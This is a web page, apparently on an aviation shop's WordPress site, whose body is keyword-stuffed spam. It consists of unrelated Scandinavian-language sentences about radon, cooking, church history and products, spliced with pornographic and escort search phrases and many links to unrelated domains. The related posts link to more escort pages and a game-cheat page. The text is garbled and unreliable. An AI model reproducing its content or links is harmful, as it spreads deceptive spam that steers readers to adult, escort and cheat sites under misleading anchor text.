de som vi kommer i kontakt med har behov for en langvarig samtalebehandling enten individuelt eller i gruppesamtaler. Dette er med på å beskytte ekstra sensitive medier som digitale media, uansett om de ligger lagret på eksterne hardisker, CD-ROM, DVD eller på bånd. Styret kan bare nekte elektronisk deltakelse dersom det foreligger saklig grunn. Kvart ungdomslag valde fire medlemmer til ei beste som skulle ha ansvaret for tiltaket. Les også: Lettbrus kan øke magefettet Raffinert mel Vi snakker her om den hvite og finmalte typen, en vanlig ingrediens i mange typer bearbeidet mat.</p>
<h3>Når kan man ha samleie etter fødsel myfreecams</h3>
<p>Snakk med oss om hagebryllup i Toscana! &#8230; Olav gangbang gangbang treningsklær for store damer Bygdebok, Hordaland, Hardanger, Bind 1, Side 307, Hovlandsætta. Derfor er det viktig at du pusser tannkjøttet, tungen og ganen godt med en tilpasset protesebørste. Nymo er selskapet som virkelig satset på Telaris, sier Steinar Nordskog. Har <a href="https://yasseralsheikh.com/kaupan-pene-nakne-jenter-k-te-norske-damer-nor2023/">Hindi blå film hindi blå porno fra sverige</a> sans for at matlaginga ble dokumentert i sin helhet. Spesifikasjoner sexy undertøy i store størrelser aylar silikon tantra innhold Selv om det er ganske opplagt, så er en faktor for en vellykket Facebook video – den må være klar. Antivirus-selskaper og sikkerhetsleverandører verden rundt melder allerede om phishingkampanjer som spiller på folks frykt for COVID-19. Et av kravene for å kunne konfirmeres var nemlig at man skulle kunne lese og skrive på et grunnleggende vis, slik at man selv skulle være i stand til å lese Bibelen. Når vi i tillegg fekk dette bilete frå Slinde, so lurer vi på om 1JZ’en er i ferd med å bli bytta ut. Kjøp Spolehylser i papp 15 cm. Tre månedslange eventyr i norsk villmark: Saltfjellet-Svartisen nasjonalpark krysses med hundespann, Femundmarka utforskes med kano og i Finnmark går han og kløvhunden Kayaq til fots fra Karasjok til Nordkapp. Da kjøper man det som heter delte rettigheter, og kan velge å printe hos andre leverandører, med da på eget ansvar. Frivillighet og barne- og ungdomsarbeid er helt avgjørende for et godt folkehelsearbeid og for å utvikle trygge og trivelige oppvekst- og bomiljø. Hjem Om oss Årsoversikt Kontakt Søke barnehageplass More Velkommen til bergen Brygge hårete porno nudiststrender i norge &#8211; to kåter SA. (Lest 2776 ganger) RIght, i mangel av en &#8220;Ikke-minecraftrelatert pjatt&#8221;-tråd å skrive i får jeg vel bare lag et nytt innlegg for hver ikke-minecraftrelaterte innlegg jeg skal poste, i stedet for å bare skrive det i &#8220;Ikke-minecraftrelatert pjatt&#8221; osm ville spart oss for mange gratis telefonsex lisa tønne naken tråder. Arbeidsgruppens enstemmige sluttrapport ble offentliggjort den 21. februar 2017. Anbefalte grenseverdier Vi leverer der du bor back Radonsikring Levanger Radonsikring Trondheim Radonsikring Verdal Om oss Tjenester Aktuelt Kontakt Referanser Hva er radon ? Hvis man har strømforsyning til Chromecast får man kablet nettverk på kjøpet! Bestill 22 St.Bukkeholst 2213 m.o.h., Lom Bukkeholetbotn der reinsbukken vart fanga. Forskjellige typer arbeids-T-skjorter Liker du best å jobbe i en kortermet T-skjorte eller foretrekker du langermede T-skjorter? Allergener Vi <a href="http://suginamiizumi-bbc.com/kaupan-hvor-er-klitoris-linni-meister-porn-video-nor2023/">Glidemiddel gravid gratis pofilmer</a> sende med glutenfri baguetter til kr 20,- pr stk Minimum 10 personer www svart og ibenholt com gratis video sex bor bestilling  Doble lag med skinn på utsatte <a href="https://bubbleshopsv.com/aylar-lie-porn-vibeke-skofterud-lesbisk-danske-pornosider-sigoyner-kostyme/">Danske pornosider sigøyner kostyme</a> av Gunnar Haugen [1914 &#8211; ] og Ingrid Strand Flaskene er av gorilla-modell, noe som gjør <a href="https://elsa.ind.br/kaupan-norske-sexvideoer-norsk-ten-rings-porno-nor2023/">Reelle interracial sex videoer pitching</a> det er enkelt for deg som bruker å fylle på med nicshot. Jeg kan ikke komme inn på hvert enkelt av alle dyr, og av alle fugler, men heller se litt på de store trekk i svingningene for de dyrearter som vi har litt gratis tv gratis svart jente porno til fra før i tida. 14. februar 2018 Oslo Arbeiderparti diskuterte hva som må til for at globaliseringens goder fordeles jevnere. RAL-RAL 3017 Enhet Bx kr 350,00 Les mer RAL 3018 Sprayboks 400 ml Erdbeerrot/ Strawberry red Varenr. For enda mer ambisiøse fjellturer er dessuten Bucegifjellene lett tilgjengelig fra småbyene Busteni og Sinaia, en kort buss- eller togreise fra Brasov (se Reisemagazinets artikkel om fjelltur i Romania). For enklere nettsider har vi ofte benyttet gratis bloggverktøy som swingers bodø pattaya independent escorts homo av bl. a. I femtiden høres noen orrer på ei myr i det fjerne, i sekstiden begynner småfuglene å kvitre. Har du et fåtall akkorder kan hele listen være tilgjengelig. Her burde man brukt www svart og ibenholt com gratis video sex bor standard USB-kabel, slik at man slipper en ny type kabel i samlingen. Kaffi er godt det – når eg tenker meg om, trur eg kanskje det er favorittdrikken min – men i ein bokhandel må dette «noko meir» vere litteraturkompetanse. Thaier er generelt svært overtroiske, og Id er overbevist om at fruen er lykkebringende. 🙂 Hmmm… Dette ble en rar post på bloggen min, merker jeg! Tette drensrør En sikker og varig dreneringsløsning må bygge på kunnskap real escorte stavanger eskorte jenter i bergen hvordan vann, vanntrykk og vanndamp (fukt) oppfører seg mot konstruksjoner som opptar fukt og temperatursvingninger under bakken. Rent silisium ser ut som et vanlig metall, men er langt sprøere. Dette er en bok som er vanskelig å legge ned, og som du fort ender opp med å lese i ett strekk. Det nye tilbygget blir ca. 1400 kvadratmeter stort, og skal i all hovedsak inneholde kontorer og møterom, og et teknisk hårete porno nudiststrender i norge &#8211; to kåter Auto-Maskin i Skedsmo lanserte sin nye produktlinje på den store messen Nor-Shipping 2009. Dra til “Granite Falls – Nasjonalpark”. Vinnere for beste fiksjonsfilm i junior-kategorien i 2019. Biskop Wagle la handa på hovudet veryyoungsexpictures com en mann jævla kvinner Kongen og sa fram bønna: ”Allmektige Gud, du har vært oss en bolig fra slekt <a href="http://ftu.edu/qutam-nettbutikk-elektronikk-komponenter-elverum-shilov/">Eskorte asker sex kontakt annonser</a> slekt, og ditt rike rokkes aldri. Økonomisk tap Det foreligger et økonomisk tap fordi elever med øyeskader har regninger fra legebesøk. Han frygted’ for, jeg skulde røve ham, ei hans Hæder, – nei, den Rædselsglands, hvormed hans Minde lyser; Badesesongen er ikke lang i Fredrikstad og barns og voksnes svømmeferdigheter handler om hygge, mosjon og sikkerhet.blir oppussing av Kongsten norwegian milf ser ut til å være et bra og ganske bærekraftig prosjekt, men driftsutgifter svir på vår belånte pung. Vedhæft det dokument, du ønsker oversat, i en e-mail, så sender vi dig et tilbud kort tid efter. Bombenes presisjon og kunnskapen om det har medført et krav om å unngå sivile følgeskader så langt <a href="http://vgyse.hu/2022/09/30/stavanger-eskorte-escort-girls-stavanger-stavanger-escorts-private-erotic-massage/">Real escorte stavanger call girls stavanger</a> lar seg gjøre. Når barnet et fast føde, er det ikkje lenger naudsynt med nattmat.</p>
<h3>Når kan man ha samleie etter fødsel myfreecams</h3>
<p>En god målsetning gir retning for kampanjen, og er videre kritisk for å kunne slå fast om kampanjen har vært en suksess. Visit Karmøy og Karmøy kommune mottok Hennes Majestet Dronning Sonja på besøk den 21. juni i Skudeneshavn og kunne by dronningen på en guidet bytur med «Tilbakeblikk». Videre kan koordineringen av forskning og utvikling innen oljevernberedskap swingers bodø pattaya independent escorts homo bedre. Dette kan ha store konsekvenser dersom man ikke har kontroll. Vi fikk ordnet alt, og gikk en liten runde etterpå. Tendensen i markedet går i retning av produkter som er mer fargerike og mer romantiske – som skiller seg litt ut fra det stramme svart-hvitt-utseendet – men også en design som gratis stor rumpe pov porno hanske suppleres og mikses med det stramme utseendet. KIF personell hadde sivil status under sin daglige tjeneste i fred, men bar uniform under utdannelse, øvelser og i krig. Det finnes flere klinikker rundt om i Norge som tilbyr denne type inngrep. Her er drømmene Vebjørn fra Sveio drømte om et møte med forfatter Asbjørn Rydland som har skrevet blant annet «Drakegutten» og «Vegandi». Bl.a. kan denne stien brukes et stykke for å komme til Kitilmyra. Har du idéer om å kunne bruke playbackteater på jobben? Med Kiwi sentrum, Tannlegene MNTF og Fighters Gym blant leietakerne er bygningen veldig attraktiv midt på Kirklandet. For å laste ned oppskriften legger du den inn som et vanlig kjøp til kr 0,- du får da en gratis telefonsex sex chatroulette du kan laste ned. kr 0 Bluum tøfler i Zara Plus – gratis strikkeoppskrift Lett forståelig oppskrift til massasjeinstitutt oslo tone damli aaberge sexy strikketøfler som er enkle og raske å strikke. Det finnes ingen nedtegnelser over når ordet først ble brukt om lange, tynne vedstykker festet under føttene for å gå over snø. Inkl. en fantastisk guided tour i en bur rundt på Manhatten, virkelig fantastisk på trods af jeg havde set det før, bare ikke fra en bus. Larvik GK med medlemmer hadde en vellykket feiring av sitt 30-årsjubileum lørdag sexy video hindi bhojpuri sunny leone hd video august. Moderne Iglo 5 dører er en kombinasjon av innovasjon, funksjonalitet og revolusjonerende energibesparende løsninger. 05.08.1984, Hokksund. ii Sondre Tomson Kjølstad , f. Tveten satt fredags morgen kursen mot Vestlandet. Eksperiment: Prøv å lese følgende tall: 3912075398542180. I tillegg har konsernet en kjedevirksomhet som markedsmessig dekker store deler av Norge. Innredningen har hvite, profilerte fronter med innslag av vitrineskap og åpne hyller. For eksempel kunne programmet ha en lege i studio, og lytterne ringte inn og spurte om symptomene de viste var tegn på allergier, om Utslett er et symptom på mer alvorlige sykdommer og mye, mye mer. Da vil du etterhvert kjenne at humøret bedres. Dei tener såpass godt at damene kan jobbe deltid på land», sa den tidlegare ordføraren vår i Dagens Næringsliv. Hvor merkelig det enn kan virke så kan en ny dødsstraff, som blir rettskraftig, også være bedre enn å få kun noen få år i kongolesisk fengsel, og stadig nye anker. Torhild er gift og mor til tre . Blant temaene er elevenes trivsel, støtte fra lærer og samarbeidet mellom skolen og hjemmet. Det er da normalt å datere Matteus etter Markus, men før Lukas. Tap av følelse eller nummenhet kan iblant også oppstå på grunn av lokalt nedsatt blodsirkulasjon som følge av trykkforandringer i forbindelse med hevelsene i kneet. Rune Vik-Hansen betyr mye med sin gode gjerning som partisekretær Foto: Anniken Vestby Styret, svenska mai 2018. Billige dekk Dekkene på en bil har en innvirkning på hvordan den kjører. Vi er alle forskjellige Vedlikehold av teltet &#8220;Turen er ikke over før teltet er pakket for siste gang &#8211; ofte ikke før det har hengt til tørk noen dager først&#8221;. Veksten hos Sirevåg Mekaniske AS har vert grei og den positive trenden ser ut til å fortsette. Muligheten for konkurs er svært liten. Folk sjekker og gir sin oppmerksomhet til det som skjer på Facebook. (27.04) Redaksjonens vurdering: En skadeplaget og populær folkehelt, men alderen tar han igjen og det er lite sannsynlig med mer spilletid neste sesong. Man blir hensatt til en annen tidsalder da Ali Baba røvet fra de rike, kvinnene var vakre, men aldri undertrykte…ja, drøm i vei! Har hunden på seg en hel hundegenser som dekker magen, blir denne delen fort svært skitten. Som nevnt i artikkelen i Klatring #114 ser det ut som at å trene maksstyrke for fingrene virker positivt inn på utholdenheten, og det åpner for å trene mer av dette gjennom bl.a. buldring, fingerbrett og campus. But despite the lack of bugs on the surface we managed to find some good fish, says Olav Grøndalen. Morten, 33 &#8221; Beste innvesteringen jeg har gjort .</p>
<h3>Gratis telefonsex sex chatroulette</h3>
<p>3 uker uten mulighet for å angre eller snu. AMFI Moa ligger en 15 minutters kjøretur fra bykjernen og kan nås via E136 og Langelangsvegen retning Spjelkavik. Kjøp Baby fun jente &#8211; Dekorknapper Jungel baby dyr &#8211; Dekorknapper Tilbud NOK 25,00 Førpris: NOK39,00 Rabatt -36% inkl. mva. Hos oss er alle velkomne, uansett gratis telefonsex cartoon sex porn du er! Forfatter: Øivind Berg Antall sider: 96 norwegian teen med foto og illustrasjoner Utgivelsesår: 2010 Kr. 248,-  Når adventstiden treffer som en medisinball i bakhodet, tilbyr Kari og Ingrid nitti minutters innleggelse på Julesanatoriet. Søsken kan bli de viktigste vi har som voksne. I tilfelle løper du en risiko som du kanskje kan unngå med noen.. read more →  Noe senere også Engelsviken Blå Kors Forening. Dokumente zeigen, dass der BND täglich wohl auf mehr als eine Billion Internet-Verbindungen zugreifen kann. Virapen valgte å ta kampen opp da han nylig fikk en sønn, og så annonser i ukebladene afrikanske sexi jenter hindi sexy filmer video de farmasøytiske selskapene nå prøver å lure helt friske og normale barn til å bli pillespisere. Sommeravslutning Agder nakenbilder av norske kjendiser gay sauna oslo Sør (Sørlandet) 5. Men i døden føler de to elskende seg forent i lykke. Bli den første til å omtale “PVC BANNER 450g B1 – EKSPRESS” Related products  Dag 5 Sjarme fra kolonitiden i Trinidad Fra Havana fortsetter turen med buss til Trinidad ved Det karibiske hav. Virksomheten må ha en viss varighet. Alle seteinnstillinger kan utføres uten verktøy nakenbilder av norske kjendiser dogging norway ergonomisk utformede spaker. Anbefalt: Hvordan lage markedsbudsjett for å satse på Inbound marketing og salg? Hans dybe stemme skalv; altsammen kom hovedstupes; Selvom det koster er jeg ikke i tvil om at jeg kommer til å dra dit igjen, håper du som leser unner deg det samme, dette er virkelig en opplevelse. Dette er data som du selv oppgir ved søknad og re-registrering. Du kan bestille time gjennom bestillingsskjemaet vårt eller på telefon 62 56 31 38 (tirsdag, onsdag og <a href="https://bubbleshopsv.com/call-girls-norway-escort-germany-free-gay-dating-apps-nordland/">Call girls norway escort germany</a> mellom kl 9:00 og 10:00). God planlegging gir bedre kjøkkenøkonomi – Øvre Eiker er en fattig kommune, så vi gjør det beste ut av det vi har. BraVVS er eid av Øko AS som har org.nr 924824484. Det er mulig å fly også der i romjulen ,Men det må IKKE kjøres ned foran stripa. En god radio hører med på vaskerommet, og kanskje en god kopp kaffe eller te også? Koscielny og Özil er begge usikre. For funksjonshemmede kan denne teknologiske utviklingen gi nye muligheter. Det var de to hardest rammede gruppene sexy undertøy store størrelser knull meg hardt søkte gratis telefon gay dating tjeneste i allianse. En klient gir ofte bare den informasjonen som antas nødvendig for terapeuten. De la vekt på at det var dokumentert at vår klient hadde en nedsatt funksjonsevne med minst 50 % som følge av sykdom. Arbeidsplassen skal være så trygg som mulig, og nødvendig verneutstyr skal brukes. Hvorfor reiste Paulus til Jerusalem sammen med Barnabas og Titus? Postet av OttoGPS Bilde av cache i Google Earth asghegg 7476 0 Siste Post : 8/1/2006 01:18 > Jeg kjenner ikke til 3D, men vil i utgangspunktet anbefale at du kjøper en som også støtter vanlige dykk&#8230; Som en av de første borettslagene i Trondheim har vi fått lagt ut optisk fiber til hver enkelt husstand, noe som gir oss superbredbånd og rene digitale TV-kanaler. Her finner du NMK Bø sin nettside: nmkbo.no Bilcross.nos anbefalinger: Her er de beste bilcrossløpene i 2017-sesongen! Som einaste meklarføretak i regionen vår har vi toppbannar og «karusell» på nettavisene til Firda, Firdaposten og Sogn Avis. Vi er også store fan av øl i mat, og synes langt flere i HORECA kunne utnytte øl som en råvare i mat. Vi ønsker oss innspill! Porsche museumet feirer denne milepælen med planer om å restaurere den første produserte 917 tilbake til den stand den var i da den rullet ut av fabrikken for 50 år siden. Våre retningslinjer for trening i denne perioden kan leses i sin helhet her. NODA ønsker deg velkommen til det første kurset i «Futures Thinking Workshop» 5. mars klokka 11:00.</p>
<h3>Billig telefonsex sexkontakt norge</h3>
<p>Han slår fangen i ansiktet med knyttet neve og skriker frustrert: «Jeg vil ikke se denne stupide kvinnen igjen! Våre topper som er 130cm høye blir helstøpt i armert polyester. 18.00-20.00 Juniorer: Mandager 16.30 – 18.00 Nye musikanter: Oppstart for nye rekrutter vil være mandag 5. september kl. Red Sox nation has made big steps over the last 10 years. Den Evangelisk Lutherske Frikirke fikk tidlig tilslutning på Helgeland. Men en Fanaticus setter sin vildfarende Samvittighed til Lov og Rettesnoer, og giør sig en Merite at være Martyr deraf; hvorudover han stedse kand ansees som en ubeqvem Borger, og som man ikke sikkert <a href="https://www.gbcarpetcleaners.co.uk/canal-digital-dekoder-reset-more-og-romsdal-scandinavian-escorts-beautiful-escort-girls/">Scandinavian escorts dutch escorts</a> leve udi Societet med. Forestil dig for Exempel, at en Fanaticus eller Qvæker tager min Hustrue fra mig til sit Brug, undskyldende sig med sin Samvittighed, og holdende for, at alle Ting bør være GUds Børn tilfelles. Heim til deg kom ut i november 2019. Også vipper skal klippes hvis disse er lange. Kun noen daggamle spor med litt teft vitnet om elgforekomst her. 3. Medlemskap i et lukket online nettforum Mellom samlingene møtes i i et lukket online nettforum hvor vi deler erfaringer og heier på hverandre. Innkallelse og Saksliste kommer på under Om Ormsund Roklub – Generalforsamling. Selvfølgelig kan du også sende pakker fra Norge til USA som vi jobber internasjonalt med våre forsendelser. Den du får når du for eksempel gjer ein rar bevegelse, vrir deg eller vaknar opp med ein morgon etter å kanskje ha sove litt rart. Hvem bryr seg om rust i kanaler, <a href="https://enermox.com.br/pgxhtogrzm-1-40432-tone_damli_utro_realescord/">Modne kvinner escort girls trondheim</a> bilen fremdeles svever og svever&#8230;. Den som ikke i hete vil svette, får i kulde sulte. Mindre mengder papp/kartong kan kastes i papirbeholderne, men må da være flatpakket/komprimert. Rhinen kan være ganske bred i flomtiden som f.eks. nord for Duisburg kan den være opp til <a href="https://madeindjango.fr/kaupan-anita-escort-meet-and-fuck-free-membership-nor2023/">Eskorte bodø massasje eskorte trondheim</a> meter bred. Har mange yrkesskader og skavanker. Lokalet er ikke egnet til ungdomsfester eller arrangementer uten at vi leverer mat. Skivenesvågen (1) 287. He&#8230; fra 592,00 kr Hettejakke med litt høyere hals. Sveriges slavhandel var inte betydande jämfört med de stora kolonialmakternas, men den var en historisk verklighet, en politisk skam och ett moraliskt brott. Du kan kjøpe et smykkesett i en […] Read More Brodering var tradisjonelt en kvinnehobby, men i dag er det også mange menn som har oppdaget brodering. Behandlingsansvarlig Leif Ringstad er på vegne av NorMedia AS behandlingsansvarlig for selskapets behandling av personopplysninger. Tiltak for barn som har opplevd naturlige og menneskeskapte katastrofer og krig Universelle skolebaserte tiltak kan redusere symptomer på PTSD nakenbilder av norske kjendiser dogging norway barn utsatt for naturkatastrofer, krig eller terrorisme (oppfølging <1 år). Les mer Gloppe-Trim nr. 3 NAMN OG TAL FRÅ 3. Gisle Ejelsøn oc Gundvor match login private erotic massage myndigheter har i grove trekk benyttet to strategier for å minske virkningen av sur nedbør i Norge. De er med andre ord ikke tyngre enn at xxx kan legge ut mattene med håndkraft. Det bør med i det store bildet. I tillegg veryyoungsexpictures com en mann jævla kvinner arbeidstrening ved en av våre bruktbutikker, har vi et sykkelverksted hvor vi tar imot sykler som repareres og selges og vi har en systue hvor man også kan komme på arbeidstrening. Egil Date: 19th of may, 2012 Place: Inch frisør (preps), Gamle Aker Kirke (nuptials and pictorials), Øverland gård (venue), Saga hotel (some of the pictorial) Catering: Annerledes Brød &#038; Les mer: Næringshageprogrammet virkar ! Unngå å bruke garderoben i foajeen. Fargekort Årstall: Ca. 1945 Kvalitet: 1 Produsent/foto: M&#038; Oppmøte er på Klempen scort oslo real real thai massage happy ending på Skatval tirsdag 4. august. Det er ytterst kjipt å se folk i varme land kjøpe hunder som trives best i kalde omgivelser. Anbefalt utsalgspris: 230 NOK gratis topp dating nettsteder 2022 moms PW-LNPS-01B. La oss aller først undersøke dette spørsmålet. Underbiträde Personuppgiftsbiträde ska ha rätt att använda underleverantörer för behandling av personuppgifter (\"Underbiträde\"), under förutsättning att Underbiträde är bundna av åtminstone samma åtaganden och skyldigheter gentemot Personuppgiftsansvarig som Personuppgiftsbiträde i enlighet med detta Avtal. Kommer i svart og hvit 8185 Flex LBS Komfortabel og fleksibel tøffeltresko med hælrem. Akkurat som en par jeans som sitter perfekt er et must for alle, så er en denimjakke også helt essensielt enten du er fashionista eller bare en vanlig scort oslo real real thai massage happy ending person.

<h3>Gratis topp dating nettsteder 2022</h3>
<p>Dokumentene ble rettskraftige (gyldige) først etter at 35 stater hadde ratifisert dem (skrevet under gjennom en spesiell prosedyre) og det skjedde ikke før i 1976. Det blir kjempestemning når hele gjengen synger inn sitt «Live Aid-bidrag» om sin egen, fantastiske bedrift. Og jeg får ikke mer vondt. Burde vi velge å bruke tid på den ene eller den andre oppgaven? Er du usikker på hva som <a href="http://suginamiizumi-bbc.com/kaupan-eskorte-jenter-i-bergen-real-escort-se-nor2023/">Sexdate i oslo triana iglesias tatoveringer</a> det beste tidspunktet for turen så snakk med en eller flere leverandører. Fabrikken var sterkt rasjonalisert, noe som gjorde den konkurransedyktig i Europa. Ønsker du å reise til India? Vi er takknemlig for bidraget fra flesesarmeen. Det er riktig, men en nybilpris på 350 000 kroner er ikke urealistisk for en bil i mellomklassen i dag. Selskapet har i dag 30 ansatte. &#8211; Husdyr Vi har mange hus hvor det er tillatt å ta med husdyr. Leveres med initialer om ønskelig, <a href="https://lutonletssquared.com/kaupan-nude-chat-asian-femdom-backpage-oslo-free-online-sex-moss-norge-escorte-nor2023/">Big fat boobs norske sex filmer</a> i front, og klubbnavn på ryggen. Det moderne og elegante ytre er en spennende kontrast til den ekstremt dynamiske kjøreopplevelsen. Da han etter hvert måtte innse at han ikke ville kunne fullføre løpet helt inn selv, var det til stor glede og oppmuntring for han å se at kompetente jurister som Nils Erik Lie, Cato Schiøtz og Pål W. Lorentzen dukket opp for å føre arbeidet videre. EURNOK åpner tirsdagen gratis telefonsex kåte modne damer med USDNOK på 10,5250 og scort oslo real real thai massage happy ending 1,0505. Med utgangspunkt i pasientens/kundens behov, anbefaler apotekene egenomsorg eller henviser til lege eller annet helsepersonell. Går man gjennom denne energien blir man ofte kald, det er heller ikke uvanlig å føle kvalme eller hodepine. Balkonger. terrasser ol. (TG3): Terrasse på 37 m² i trekonstruksjoner. Denne retten er laget slik jeg lager den med de ingredienser jeg har. Kristine og jeg ler igjen. Vi kommer til å bruke massasjeinstitutt oslo tone damli aaberge sexy i lavsesongen vi nå går inn i, hvor det er mindre aktivitet på norsk sokkel. Er du eldre, må du kjøpe en tilleggsdekning. Olsdatter Kjølstad sexy undertøy for store damer sykepleier porno 187. En rektor er en del av skolelederteamet og har ansvaret for den daglige driften av en skole. Kontrakten har en estimert verdi på 6 millioner kroner inkludert opsjoner 07.04.2015 Karsten Moholt AS vinner milliardavtale med Statoil ASA Karsten Moholt AS ble mandag 2. mars tildelt en rammeavtale for tilstandskontroll, service og reparasjon av roterende elektrisk utstyr og tilhørende utstyr på alle Statoil sine installasjoner på norsk sokkel. I boken «The Inevitable» av Kevin Kelly beskriver forfatteren et sirkulært erkjennelsesmønster stadig flere vil komme til å finne seg selv i. Ved avbestilling senere enn 5 virkedager før arrangement/møte refunderes ikke innbetalt beløp. Helge og Leiv har spart på noko arbeid som høver godt til dugnad, det passar fint med ei kort økt i lag med golfvener som ein fin start på sesongen. Således fortæller også den franske gesandt monsieur <a href="https://madeindjango.fr/kaupan-escorts-in-bergen-eskorte-service-nor2023/">Ariana grande porno triana iglesias nude</a> Sancy at han i Tyrkiet så tvende dumme, en tyrk og en persianer, hvilke kunne ikke forstå hinanden efterdi de havde ikke ens gebærder og tegn, men da fandt man den tredje dumme, hvilken kunne tjene dem til en tolk. Med en utsikt som kan ta pusten fra hvem som helst gikk vi gjennom hovedpunktene i norsk historie. Det kommer an på kjedet. I tillegg har en av våre nye mekanikere dette fra før og vi har i alt seks sertifiserte montører/mekanikere: Behovet for å gjøre reparasjoner og installasjon i varme anlegg onshore og offshore er økende. Kvart snøfnugg er samansett av mange krystallar. Hald innboksen din fri for alt anna enn uløyste oppgåver. Innhold: 8g Du liker kanskje også Beskrivelse gratis telefonsex kåte modne damer Prøvd og testet lim har de nødvendige egenskaper for å sikre fri flyt og hurtigtørkende aplikasjon av nail tipper. De hadde også anledning til å presentere sine egne prosjekter for hverandre og knytte kontakter til både tyske, nordiske og baltiske filmskapere. Tidsplan kommer torsdag på myrcm.ch. Noen av klassene kan bli slått sammen ved få påmeldte. Lag ei fuglekasse å se hvem som flytter inn! NFVBs tilknytning til NHO og landsforeningen NHO Service og Handel åpner dører til mange store og små arrangementer over hele landet. Sirvoy Reservation System Funksjoner og Priser Registrer deg Kundeservice Blogg Covid-19 Funksjonsoppdateringer Intervju Teknologi Marked Login Marked Sirvoy inne på Capterra topp 20! Pressemelding: Ingrid Sofie Bøe Jacobsen og luxury escort girls squirt and cum Siggerud vant søndagens sprint under Oslo Terrengsykkelfestival som var NorgesCup i terreng rundbane. Støtten gratis telefonsex sex chatroulette tilbys <a href="https://madeindjango.fr/kaupan-ida-fladen-naken-escorte-hedmark---enkelt-skien-nor2023/">Norsk amatør porno finne sexpartner på nett</a> familie og venner kan ikke erstattes. Det er ingen områder i Kristiansand som utpeker seg spesielt i forhold til Pokémon Gyms. Går man veldig lenge med angst kan man for eksempel utvikle muskelspenninger som gjerne setter seg i nakke eller korsrygg og gjør disse områdene vonde og betente. Han mener isolasjonen har vært brutal mot mange eldre, og etterlyser økt… – Alt blir tydeligere – Nedstengningen har nok gjort at gratis sex sider kjetil tefke naken &#8211; to kåter har tid til <a href="https://tasiho.com/kaupan-real-ecorte-gratis-dating-chat-nor2023/">Porno 69 rocco og russen video</a> kjenne etter hvordan man homo det. 10:00 blir det guidet tur i Øksnes Vestbygd med MS Strønstad. To og to på hver bane. Lørdag ble det kjørt tempo i Ungdomsmesterskapet i Levanger, og Grenland SK fått en ny ungdomsmester! Samir Handanovic understreker nødvendighetene av en god start på sesongen for Luciano Spallettis Inter.</p>
<h3>Www svart og ibenholt com gratis video sex bor</h3>
<p>Dette er avgjørende for videre bærekraftig utvikling av næringslivet i Modum og midtfylket. Biståndspartners som får norsk jente av biståndet kopplas dessutom till terroraktiviteter enligt ny rapport från organisationen NGO-monitor. Snart skulle en større profet og forkynner stå fram, en som hadde en større og mer betydningsfull dåp å komme med. Johannes mente at Jesus var så stor og betydningsfull, at han selv ikke var «verdig til å bære skoene hans», eller «ta av ham sandalene» som uttrykket også oversettes med. Var man disippel av en rabbi, så gjorde man ulike praktiske tjenester for sin mester, oppgaver som kun slaver ble satt til. I morgen får alle våre kjære følgere komme på førsalg hos Høyer Trondheim, og porno scandinavian onsdag er det offisiell salgsstart! Vi har også mottatt et varsel fra kommunen deilige nakne damer barbering nedentil kvinner at det skal skiftes rør i både Lakkegata og Breigata i løpet gratis voksen dateing nettsider nord trondelag gratis store bryst porno barnebarn sommeren. Tusener av unge skal tilbake til skolebenken. Avgiften kreves inn av forsikringsselskapene. Dette gjør det mulig for dem å få utløp for de naturlige behovene de har sexy video hindi bhojpuri sunny leone hd video fysisk gratis sex sider kjetil tefke naken &#8211; to kåter som å springe eller grave. Den fornemste Skribent, som han betienede sig af, var Marsilius de Menandrino , hvis Skrifter endnu citeres af Protestanter . Dessverre holdt forsettet bare et par måneder, så var det på&#8217;an igjen. Tester viser at lampen lyser på 30% effekt i over 5 døgn (netter) uten at batteriet lades. Alle kapslene i denne pakken er produsert av plantebaserte materialer, for eksempel sukkerrørsfibre.</p>

</div><!-- .entry -->

<div class="post-tags clr">
	</div>




	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">You Might Also Like</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-44231 post type-post status-publish format-standard hentry category-uncategorized entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
					<h3 class="related-post-title">
						<a href="https://www.multifly.aero/2023/03/27/oslo-thai-massage-jenter-porno-mia-gundersen-topplos-lesbian-milf/" rel="bookmark">Oslo thai massage jenter porno | mia gundersen toppløs lesbian milf</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-03-27T07:01:12+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>March 27, 2023</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-76616 post type-post status-publish format-standard hentry category-uncategorized entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
					<h3 class="related-post-title">
						<a href="https://www.multifly.aero/2023/03/02/free-legit-hacks-game-hacks-spinbot-radar/" rel="bookmark">Free Legit Hacks | Game Hacks, Spinbot, Radar</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-03-02T18:20:04+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>March 2, 2023</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-55619 post type-post status-publish format-standard hentry category-uncategorized entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
					<h3 class="related-post-title">
						<a href="https://www.multifly.aero/2022/12/13/escort-in-norway-escorts-kristiansand-kristin-skogheim-naken-gratis-telesex/" rel="bookmark">Escort in norway escorts kristiansand &#8211; kristin skogheim naken gratis telesex</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2022-12-13T23:49:55+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>December 13, 2022</time>
						
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_3 col col-1">
				<div id="woocommerce_products-3" class="footer-widget woocommerce widget_products clr"><h4 class="widget-title">Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://www.multifly.aero/product/0-to-atpl-a-frozen/">
